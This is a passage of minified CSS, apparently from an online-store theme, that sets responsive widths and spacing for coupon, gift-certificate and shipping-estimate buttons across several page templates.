.form-actions+input.coupon-code-add,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show,.template-wishlists .body .form-actions .button,.template-wishlists .body .form-actions .coupon-code-add,.template-wishlists .body .form-actions .coupon-code-cancel,.template-wishlists .body .form-actions .gift-certificate-add,.template-wishlists .body .form-actions .gift-certificate-cancel,.template-wishlists .body .form-actions .shipping-estimate-show,.template-wishlists .body .form-actions+input.button,.template-wishlists .body .form-actions+input.coupon-code-add,.template-wishlists .body .form-actions+input.coupon-code-cancel,.template-wishlists .body .form-actions+input.gift-certificate-add,.template-wishlists .body .form-actions+input.gift-certificate-cancel,.template-wishlists .body .form-actions+input.shipping-estimate-show{width:100%;display:block}}@media screen and (max-width:666px){.template-account_inbox .body .form-actions .button+.button,.template-account_inbox .body .form-actions .button+.coupon-code-add,.template-account_inbox .body .form-actions .button+.coupon-code-cancel,.template-account_inbox .body .form-actions .button+.gift-certificate-add,.template-account_inbox .body .form-actions .button+.gift-certificate-cancel,.template-account_inbox .body .form-actions .button+.shipping-estimate-show,.template-account_inbox .body .form-actions .button+input.button,.template-account_inbox .body .form-actions .button+input.coupon-code-add,.template-account_inbox .body .form-actions .button+input.coupon-code-cancel,.template-account_inbox .body .form-actions .button+input.gift-certificate-add,.template-account_inbox .body .form-actions .button+input.gift-certificate-cancel,.template-account_inbox .body .form-actions .button+input.shipping-estimate-show,.template-account_inbox .body .form-actions .coupon-code-add+.button,.template-account_inbox .body .form-actions .coupon-code-add+.coupon-code-add,.template-account_inbox .body .form-actions .coupon-code-add+.coupon-code-cancel,.template-account_inbox .body .form-actions .coupon-code-add+.gift-certificate-add,.template-account_inbox .body .form-actions .coupon-code-add+.gift-certificate-cancel,.template-account_inbox .body .form-actions .coupon-code-add+.shipping-estimate-show,.template-account_inbox .body .form-actions .coupon-code-add+input.button,.template-account_inbox .body .form-actions .coupon-code-add+input.coupon-code-add,.template-account_inbox .body .form-actions .coupon-code-add+input.coupon-code-cancel,.template-account_inbox .body .form-actions .coupon-code-add+input.gift-certificate-add,.template-account_inbox .body .form-actions .coupon-code-add+input.gift-certificate-cancel,.template-account_inbox .body .form-actions .coupon-code-add+input.shipping-estimate-show,.template-account_inbox .body .form-actions .coupon-code-cancel+.button,.template-account_inbox .body .form-actions .coupon-code-cancel+.coupon-code-add,.template-account_inbox .body .form-actions .coupon-code-cancel+.coupon-code-cancel,.template-account_inbox .body .form-actions .coupon-code-cancel+.gift-certificate-add,.template-account_inbox .body .form-actions .coupon-code-cancel+.gift-certificate-cancel,.template-account_inbox .body .form-actions .coupon-code-cancel+.shipping-estimate-show,.template-account_inbox .body .form-actions .coupon-code-cancel+input.button,.template-account_inbox .body .form-actions .coupon-code-cancel+input.coupon-code-add,.template-account_inbox .body .form-actions .coupon-code-cancel+input.coupon-code-cancel,.template-account_inbox .body .form-actions .coupon-code-cancel+input.gift-certificate-add,.template-account_inbox .body .form-actions .coupon-code-cancel+input.gift-certificate-cancel,.template-account_inbox .body .form-actions .coupon-code-cancel+input.shipping-estimate-show,.template-account_inbox .body .form-actions .gift-certificate-add+.button,.template-account_inbox .body .form-actions .gift-certificate-add+.coupon-code-add,.template-account_inbox .body .form-actions .gift-certificate-add+.coupon-code-cancel,.template-account_inbox .body .form-actions .gift-certificate-add+.gift-certificate-add,.template-account_inbox .body .form-actions .gift-certificate-add+.gift-certificate-cancel,.template-account_inbox .body .form-actions .gift-certificate-add+.shipping-estimate-show,.template-account_inbox .body .form-actions .gift-certificate-add+input.button,.template-account_inbox .body .form-actions .gift-certificate-add+input.coupon-code-add,.template-account_inbox .body .form-actions .gift-certificate-add+input.coupon-code-cancel,.template-account_inbox .body .form-actions .gift-certificate-add+input.gift-certificate-add,.template-account_inbox .body .form-actions .gift-certificate-add+input.gift-certificate-cancel,.template-account_inbox .body .form-actions .gift-certificate-add+input.shipping-estimate-show,.template-account_inbox .body .form-actions .gift-certificate-cancel+.button,.template-account_inbox .body .form-actions .gift-certificate-cancel+.coupon-code-add,.template-account_inbox .body .form-actions .gift-certificate-cancel+.coupon-code-cancel,.template-account_inbox .body .form-actions .gift-certificate-cancel+.gift-certificate-add,.template-account_inbox .body .form-actions .gift-certificate-cancel+.gift-certificate-cancel,.template-account_inbox .body .form-actions .gift-certificate-cancel+.shipping-estimate-show,.template-account_inbox .body .form-actions .gift-certificate-cancel+input.button,.template-account_inbox .body .form-actions .gift-certificate-cancel+input.coupon-code-add,.template-account_inbox .body .form-actions .gift-certificate-cancel+input.coupon-code-cancel,.template-account_inbox .body .form-actions .gift-certificate-cancel+input.gift-certificate-add,.template-account_inbox .body .form-actions .gift-certificate-cancel+input.gift-certificate-cancel,.template-account_inbox .body .form-actions .gift-certificate-cancel+input.shipping-estimate-show,.template-account_inbox .body .form-actions .shipping-estimate-show+.button,.template-account_inbox .body .form-actions .shipping-estimate-show+.coupon-code-add,.template-account_inbox .body .form-actions .shipping-estimate-show+.coupon-code-cancel,.template-account_inbox .body .form-actions .shipping-estimate-show+.gift-certificate-add,.template-account_inbox .body .form-actions .shipping-estimate-show+.gift-certificate-cancel,.template-account_inbox .body .form-actions .shipping-estimate-show+.shipping-estimate-show,.template-account_inbox .body .form-actions .shipping-estimate-show+input.button,.template-account_inbox .body .form-actions .shipping-estimate-show+input.coupon-code-add,.template-account_inbox .body .form-actions .shipping-estimate-show+input.coupon-code-cancel,.template-account_inbox .body .form-actions .shipping-estimate-show+input.gift-certificate-add,.template-account_inbox .body .form-actions .shipping-estimate-show+input.gift-certificate-cancel,.template-account_inbox .body .form-actions .shipping-estimate-show+input.shipping-estimate-show,.template-account_inbox .body .form-actions+input.button+.button,.template-account_inbox .body .form-actions+input.button+.coupon-code-add,.template-account_inbox .body .form-actions+input.button+.coupon-code-cancel,.template-account_inbox .body .form-actions+input.button+.gift-certificate-add,.template-account_inbox .body .form-actions+input.button+.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.button+.shipping-estimate-show,.template-account_inbox .body .form-actions+input.button+input.button,.template-account_inbox .body .form-actions+input.button+input.coupon-code-add,.template-account_inbox .body .form-actions+input.button+input.coupon-code-cancel,.template-account_inbox .body .form-actions+input.button+input.gift-certificate-add,.template-account_inbox .body .form-actions+input.button+input.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.button+input.shipping-estimate-show,.template-account_inbox .body .form-actions+input.coupon-code-add+.button,.template-account_inbox .body .form-actions+input.coupon-code-add+.coupon-code-add,.template-account_inbox .body .form-actions+input.coupon-code-add+.coupon-code-cancel,.template-account_inbox .body .form-actions+input.coupon-code-add+.gift-certificate-add,.template-account_inbox .body .form-actions+input.coupon-code-add+.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.coupon-code-add+.shipping-estimate-show,.template-account_inbox .body .form-actions+input.coupon-code-add+input.button,.template-account_inbox .body .form-actions+input.coupon-code-add+input.coupon-code-add,.template-account_inbox .body .form-actions+input.coupon-code-add+input.coupon-code-cancel,.template-account_inbox .body .form-actions+input.coupon-code-add+input.gift-certificate-add,.template-account_inbox .body .form-actions+input.coupon-code-add+input.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.coupon-code-add+input.shipping-estimate-show,.template-account_inbox .body .form-actions+input.coupon-code-cancel+.button,.template-account_inbox .body .form-actions+input.coupon-code-cancel+.coupon-code-add,.template-account_inbox .body .form-actions+input.coupon-code-cancel+.coupon-code-cancel,.template-account_inbox .body .form-actions+input.coupon-code-cancel+.gift-certificate-add,.template-account_inbox .body .form-actions+input.coupon-code-cancel+.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.coupon-code-cancel+.shipping-estimate-show,.template-account_inbox .body .form-actions+input.coupon-code-cancel+input.button,.template-account_inbox .body .form-actions+input.coupon-code-cancel+input.coupon-code-add,.template-account_inbox .body .form-actions+input.coupon-code-cancel+input.coupon-code-cancel,.template-account_inbox .body .form-actions+input.coupon-code-cancel+input.gift-certificate-add,.template-account_inbox .body .form-actions+input.coupon-code-cancel+input.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.coupon-code-cancel+input.shipping-estimate-show,.template-account_inbox .body .form-actions+input.gift-certificate-add+.button,.template-account_inbox .body .form-actions+input.gift-certificate-add+.coupon-code-add,.template-account_inbox .body .form-actions+input.gift-certificate-add+.coupon-code-cancel,.template-account_inbox .body .form-actions+input.gift-certificate-add+.gift-certificate-add,.template-account_inbox .body .form-actions+input.gift-certificate-add+.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.gift-certificate-add+.shipping-estimate-show,.template-account_inbox .body .form-actions+input.gift-certificate-add+input.button,.template-account_inbox .body .form-actions+input.gift-certificate-add+input.coupon-code-add,.template-account_inbox .body .form-actions+input.gift-certificate-add+input.coupon-code-cancel,.template-account_inbox .body .form-actions+input.gift-certificate-add+input.gift-certificate-add,.template-account_inbox .body .form-actions+input.gift-certificate-add+input.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.gift-certificate-add+input.shipping-estimate-show,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+.button,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+.coupon-code-add,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+.coupon-code-cancel,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+.gift-certificate-add,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+.shipping-estimate-show,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+input.button,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+input.coupon-code-add,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+input.coupon-code-cancel,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+input.gift-certificate-add,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+input.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.gift-certificate-cancel+input.shipping-estimate-show,.template-account_inbox .body .form-actions+input.shipping-estimate-show+.button,.template-account_inbox .body .form-actions+input.shipping-estimate-show+.coupon-code-add,.template-account_inbox .body .form-actions+input.shipping-estimate-show+.coupon-code-cancel,.template-account_inbox .body .form-actions+input.shipping-estimate-show+.gift-certificate-add,.template-account_inbox .body .form-actions+input.shipping-estimate-show+.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.shipping-estimate-show+.shipping-estimate-show,.template-account_inbox .body .form-actions+input.shipping-estimate-show+input.button,.template-account_inbox .body .form-actions+input.shipping-estimate-show+input.coupon-code-add,.template-account_inbox .body .form-actions+input.shipping-estimate-show+input.coupon-code-cancel,.template-account_inbox .body .form-actions+input.shipping-estimate-show+input.gift-certificate-add,.template-account_inbox .body .form-actions+input.shipping-estimate-show+input.gift-certificate-cancel,.template-account_inbox .body .form-actions+input.shipping-estimate-show+input.shipping-estimate-show,.template-giftcertificates .body .form-actions .button+.button,.template-giftcertificates .body .form-actions .button+.coupon-code-add,.template-giftcertificates .body .form-actions .button+.coupon-code-cancel,.template-giftcertificates .body .form-actions .button+.gift-certificate-add,.template-giftcertificates .body .form-actions .button+.gift-certificate-cancel,.template-giftcertificates .body .form-actions .button+.shipping-estimate-show,.template-giftcertificates .body .form-actions .button+input.button,.template-giftcertificates .body .form-actions .button+input.coupon-code-add,.template-giftcertificates .body .form-actions .button+input.coupon-code-cancel,.template-giftcertificates .body .form-actions .button+input.gift-certificate-add,.template-giftcertificates .body .form-actions .button+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions .button+input.shipping-estimate-show,.template-giftcertificates .body .form-actions .coupon-code-add+.button,.template-giftcertificates .body .form-actions .coupon-code-add+.coupon-code-add,.template-giftcertificates .body .form-actions .coupon-code-add+.coupon-code-cancel,.template-giftcertificates .body .form-actions .coupon-code-add+.gift-certificate-add,.template-giftcertificates .body .form-actions .coupon-code-add+.gift-certificate-cancel,.template-giftcertificates .body .form-actions .coupon-code-add+.shipping-estimate-show,.template-giftcertificates .body .form-actions .coupon-code-add+input.button,.template-giftcertificates .body .form-actions .coupon-code-add+input.coupon-code-add,.template-giftcertificates .body .form-actions .coupon-code-add+input.coupon-code-cancel,.template-giftcertificates .body .form-actions .coupon-code-add+input.gift-certificate-add,.template-giftcertificates .body .form-actions .coupon-code-add+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions .coupon-code-add+input.shipping-estimate-show,.template-giftcertificates .body .form-actions .coupon-code-cancel+.button,.template-giftcertificates .body .form-actions .coupon-code-cancel+.coupon-code-add,.template-giftcertificates .body .form-actions .coupon-code-cancel+.coupon-code-cancel,.template-giftcertificates .body .form-actions .coupon-code-cancel+.gift-certificate-add,.template-giftcertificates .body .form-actions .coupon-code-cancel+.gift-certificate-cancel,.template-giftcertificates .body .form-actions .coupon-code-cancel+.shipping-estimate-show,.template-giftcertificates .body .form-actions .coupon-code-cancel+input.button,.template-giftcertificates .body .form-actions .coupon-code-cancel+input.coupon-code-add,.template-giftcertificates .body .form-actions .coupon-code-cancel+input.coupon-code-cancel,.template-giftcertificates .body .form-actions .coupon-code-cancel+input.gift-certificate-add,.template-giftcertificates .body .form-actions .coupon-code-cancel+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions .coupon-code-cancel+input.shipping-estimate-show,.template-giftcertificates .body .form-actions .gift-certificate-add+.button,.template-giftcertificates .body .form-actions .gift-certificate-add+.coupon-code-add,.template-giftcertificates .body .form-actions .gift-certificate-add+.coupon-code-cancel,.template-giftcertificates .body .form-actions .gift-certificate-add+.gift-certificate-add,.template-giftcertificates .body .form-actions .gift-certificate-add+.gift-certificate-cancel,.template-giftcertificates .body .form-actions .gift-certificate-add+.shipping-estimate-show,.template-giftcertificates .body .form-actions .gift-certificate-add+input.button,.template-giftcertificates .body .form-actions .gift-certificate-add+input.coupon-code-add,.template-giftcertificates .body .form-actions .gift-certificate-add+input.coupon-code-cancel,.template-giftcertificates .body .form-actions .gift-certificate-add+input.gift-certificate-add,.template-giftcertificates .body .form-actions .gift-certificate-add+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions .gift-certificate-add+input.shipping-estimate-show,.template-giftcertificates .body .form-actions .gift-certificate-cancel+.button,.template-giftcertificates .body .form-actions .gift-certificate-cancel+.coupon-code-add,.template-giftcertificates .body .form-actions .gift-certificate-cancel+.coupon-code-cancel,.template-giftcertificates .body .form-actions .gift-certificate-cancel+.gift-certificate-add,.template-giftcertificates .body .form-actions .gift-certificate-cancel+.gift-certificate-cancel,.template-giftcertificates .body .form-actions .gift-certificate-cancel+.shipping-estimate-show,.template-giftcertificates .body .form-actions .gift-certificate-cancel+input.button,.template-giftcertificates .body .form-actions .gift-certificate-cancel+input.coupon-code-add,.template-giftcertificates .body .form-actions .gift-certificate-cancel+input.coupon-code-cancel,.template-giftcertificates .body .form-actions .gift-certificate-cancel+input.gift-certificate-add,.template-giftcertificates .body .form-actions .gift-certificate-cancel+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions .gift-certificate-cancel+input.shipping-estimate-show,.template-giftcertificates .body .form-actions .shipping-estimate-show+.button,.template-giftcertificates .body .form-actions .shipping-estimate-show+.coupon-code-add,.template-giftcertificates .body .form-actions .shipping-estimate-show+.coupon-code-cancel,.template-giftcertificates .body .form-actions .shipping-estimate-show+.gift-certificate-add,.template-giftcertificates .body .form-actions .shipping-estimate-show+.gift-certificate-cancel,.template-giftcertificates .body .form-actions .shipping-estimate-show+.shipping-estimate-show,.template-giftcertificates .body .form-actions .shipping-estimate-show+input.button,.template-giftcertificates .body .form-actions .shipping-estimate-show+input.coupon-code-add,.template-giftcertificates .body .form-actions .shipping-estimate-show+input.coupon-code-cancel,.template-giftcertificates .body .form-actions .shipping-estimate-show+input.gift-certificate-add,.template-giftcertificates .body .form-actions .shipping-estimate-show+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions .shipping-estimate-show+input.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.button+.button,.template-giftcertificates .body .form-actions+input.button+.coupon-code-add,.template-giftcertificates .body .form-actions+input.button+.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.button+.gift-certificate-add,.template-giftcertificates .body .form-actions+input.button+.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.button+.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.button+input.button,.template-giftcertificates .body .form-actions+input.button+input.coupon-code-add,.template-giftcertificates .body .form-actions+input.button+input.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.button+input.gift-certificate-add,.template-giftcertificates .body .form-actions+input.button+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.button+input.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.coupon-code-add+.button,.template-giftcertificates .body .form-actions+input.coupon-code-add+.coupon-code-add,.template-giftcertificates .body .form-actions+input.coupon-code-add+.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.coupon-code-add+.gift-certificate-add,.template-giftcertificates .body .form-actions+input.coupon-code-add+.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.coupon-code-add+.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.coupon-code-add+input.button,.template-giftcertificates .body .form-actions+input.coupon-code-add+input.coupon-code-add,.template-giftcertificates .body .form-actions+input.coupon-code-add+input.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.coupon-code-add+input.gift-certificate-add,.template-giftcertificates .body .form-actions+input.coupon-code-add+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.coupon-code-add+input.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+.button,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+.coupon-code-add,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+.gift-certificate-add,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+input.button,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+input.coupon-code-add,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+input.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+input.gift-certificate-add,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.coupon-code-cancel+input.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.gift-certificate-add+.button,.template-giftcertificates .body .form-actions+input.gift-certificate-add+.coupon-code-add,.template-giftcertificates .body .form-actions+input.gift-certificate-add+.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.gift-certificate-add+.gift-certificate-add,.template-giftcertificates .body .form-actions+input.gift-certificate-add+.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.gift-certificate-add+.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.gift-certificate-add+input.button,.template-giftcertificates .body .form-actions+input.gift-certificate-add+input.coupon-code-add,.template-giftcertificates .body .form-actions+input.gift-certificate-add+input.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.gift-certificate-add+input.gift-certificate-add,.template-giftcertificates .body .form-actions+input.gift-certificate-add+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.gift-certificate-add+input.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+.button,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+.coupon-code-add,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+.gift-certificate-add,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+input.button,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+input.coupon-code-add,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+input.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+input.gift-certificate-add,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.gift-certificate-cancel+input.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+.button,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+.coupon-code-add,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+.gift-certificate-add,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+.shipping-estimate-show,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+input.button,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+input.coupon-code-add,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+input.coupon-code-cancel,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+input.gift-certificate-add,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions+input.shipping-estimate-show+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions .button+.button,.template-shippingaddressform .body .form-actions .button+.coupon-code-add,.template-shippingaddressform .body .form-actions .button+.coupon-code-cancel,.template-shippingaddressform .body .form-actions .button+.gift-certificate-add,.template-shippingaddressform .body .form-actions .button+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .button+.shipping-estimate-show,.template-shippingaddressform .body .form-actions .button+input.button,.template-shippingaddressform .body .form-actions .button+input.coupon-code-add,.template-shippingaddressform .body .form-actions .button+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions .button+input.gift-certificate-add,.template-shippingaddressform .body .form-actions .button+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .button+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions .coupon-code-add+.button,.template-shippingaddressform .body .form-actions .coupon-code-add+.coupon-code-add,.template-shippingaddressform .body .form-actions .coupon-code-add+.coupon-code-cancel,.template-shippingaddressform .body .form-actions .coupon-code-add+.gift-certificate-add,.template-shippingaddressform .body .form-actions .coupon-code-add+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .coupon-code-add+.shipping-estimate-show,.template-shippingaddressform .body .form-actions .coupon-code-add+input.button,.template-shippingaddressform .body .form-actions .coupon-code-add+input.coupon-code-add,.template-shippingaddressform .body .form-actions .coupon-code-add+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions .coupon-code-add+input.gift-certificate-add,.template-shippingaddressform .body .form-actions .coupon-code-add+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .coupon-code-add+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions .coupon-code-cancel+.button,.template-shippingaddressform .body .form-actions .coupon-code-cancel+.coupon-code-add,.template-shippingaddressform .body .form-actions .coupon-code-cancel+.coupon-code-cancel,.template-shippingaddressform .body .form-actions .coupon-code-cancel+.gift-certificate-add,.template-shippingaddressform .body .form-actions .coupon-code-cancel+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .coupon-code-cancel+.shipping-estimate-show,.template-shippingaddressform .body .form-actions .coupon-code-cancel+input.button,.template-shippingaddressform .body .form-actions .coupon-code-cancel+input.coupon-code-add,.template-shippingaddressform .body .form-actions .coupon-code-cancel+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions .coupon-code-cancel+input.gift-certificate-add,.template-shippingaddressform .body .form-actions .coupon-code-cancel+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .coupon-code-cancel+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions .gift-certificate-add+.button,.template-shippingaddressform .body .form-actions .gift-certificate-add+.coupon-code-add,.template-shippingaddressform .body .form-actions .gift-certificate-add+.coupon-code-cancel,.template-shippingaddressform .body .form-actions .gift-certificate-add+.gift-certificate-add,.template-shippingaddressform .body .form-actions .gift-certificate-add+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .gift-certificate-add+.shipping-estimate-show,.template-shippingaddressform .body .form-actions .gift-certificate-add+input.button,.template-shippingaddressform .body .form-actions .gift-certificate-add+input.coupon-code-add,.template-shippingaddressform .body .form-actions .gift-certificate-add+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions .gift-certificate-add+input.gift-certificate-add,.template-shippingaddressform .body .form-actions .gift-certificate-add+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .gift-certificate-add+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+.button,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+.coupon-code-add,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+.coupon-code-cancel,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+.gift-certificate-add,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+.shipping-estimate-show,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+input.button,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+input.coupon-code-add,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+input.gift-certificate-add,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .gift-certificate-cancel+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions .shipping-estimate-show+.button,.template-shippingaddressform .body .form-actions .shipping-estimate-show+.coupon-code-add,.template-shippingaddressform .body .form-actions .shipping-estimate-show+.coupon-code-cancel,.template-shippingaddressform .body .form-actions .shipping-estimate-show+.gift-certificate-add,.template-shippingaddressform .body .form-actions .shipping-estimate-show+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .shipping-estimate-show+.shipping-estimate-show,.template-shippingaddressform .body .form-actions .shipping-estimate-show+input.button,.template-shippingaddressform .body .form-actions .shipping-estimate-show+input.coupon-code-add,.template-shippingaddressform .body .form-actions .shipping-estimate-show+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions .shipping-estimate-show+input.gift-certificate-add,.template-shippingaddressform .body .form-actions .shipping-estimate-show+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions .shipping-estimate-show+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.button+.button,.template-shippingaddressform .body .form-actions+input.button+.coupon-code-add,.template-shippingaddressform .body .form-actions+input.button+.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.button+.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.button+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.button+.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.button+input.button,.template-shippingaddressform .body .form-actions+input.button+input.coupon-code-add,.template-shippingaddressform .body .form-actions+input.button+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.button+input.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.button+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.button+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.coupon-code-add+.button,.template-shippingaddressform .body .form-actions+input.coupon-code-add+.coupon-code-add,.template-shippingaddressform .body .form-actions+input.coupon-code-add+.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.coupon-code-add+.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.coupon-code-add+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.coupon-code-add+.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.coupon-code-add+input.button,.template-shippingaddressform .body .form-actions+input.coupon-code-add+input.coupon-code-add,.template-shippingaddressform .body .form-actions+input.coupon-code-add+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.coupon-code-add+input.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.coupon-code-add+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.coupon-code-add+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+.button,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+.coupon-code-add,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+input.button,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+input.coupon-code-add,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+input.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.coupon-code-cancel+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+.button,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+.coupon-code-add,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+input.button,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+input.coupon-code-add,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+input.coupon-code-cancel,.template-shippingaddressform .body 